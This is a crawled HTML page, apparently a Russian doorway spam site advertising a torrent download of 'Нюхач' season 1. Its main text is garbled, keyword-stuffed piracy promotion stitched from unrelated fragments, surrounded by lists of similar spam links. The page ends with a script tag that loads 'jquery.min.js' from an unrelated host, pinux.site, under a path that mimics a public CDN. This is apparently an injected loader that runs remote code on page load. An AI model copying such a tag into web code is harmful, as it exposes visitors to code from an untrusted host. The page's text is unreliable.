

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-nyuhach-1-sezon-skachat-torrent-v-hd.html
body_size: 2105
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Нюхач 1 сезон скачать торрент в hd - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Нюхач 1 сезон скачать торрент в hd</h2>
                            </header>
                            <p>Сюжет Отбросы все сезоны Кубик в Кубе hd 720 онлайн: Келли, Нейтан, Кертис, Алиша и Саймон. Скачать фильмы бесплатно в хорошем качестве hd без регистрации и смс вы всегда можете. Бесплатно скачать лучшие фильмы новинки 2018 года в хорошем качестве как через торрент, так. 
У нас вы можете СКАЧАТЬ лучшие ФИЛЬМЫ 2019 года бесплатно в хорошем качестве через ТОРРЕНТ. Открытый торрент трекер - скачивай без регистрации. Тысячи бесплатных фильмов и сериалов. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-f1-2015-skachat-torrent-32-bit.html">F1 2015 скачать торрент 32 bit</a></li>
                                <li><a href="shcfv-eks-bb-pesni-skachat.html">Экс бб песни скачать</a></li>
                                <li><a href="shcfv-mentovskie-voyny-7-sezon-skachat-s-torrenta.html">Ментовские войны 7 сезон скачать с торрента</a></li>
                                <li><a href="shcfv-igra-barbi-pokaz-mod-2005.html">Игра барби показ мод 2005</a></li>
                                <li><a href="shcfv-manual-po-remontu-subaru.html">Мануал по ремонту subaru</a></li>
                                <li><a href="shcfv-skachat-prezentaciyu-na-temu-ekspertnye-sistemy.html">Скачать презентацию на тему экспертные системы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-looksery-android.html">Looksery android</a></li>
                                            <li><a href="shcfv-proekt-transport-buduschego-prezentaciya.html">Проект транспорт будущего презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-novye-gonki-nfs.html">Новые гонки nfs</a></li>
                                            <li><a href="shcfv-ekaterinburg-tehnicheskaya-kniga-magazin.html">Екатеринбург техническая книга магазин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-karta-germanii-dlya-navitel-nm2-skachat-besplatno.html">Карта германии для навител nm2 скачать бесплатно</a></li>
                                            <li><a href="shcfv-tipa-kopy-film-skachat-torrent.html">Типа копы фильм скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-1983-na-angliyskom.html">1983 на английском</a></li>
                                            <li><a href="shcfv-new-dawn-fades-akkordy.html">New dawn fades аккорды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
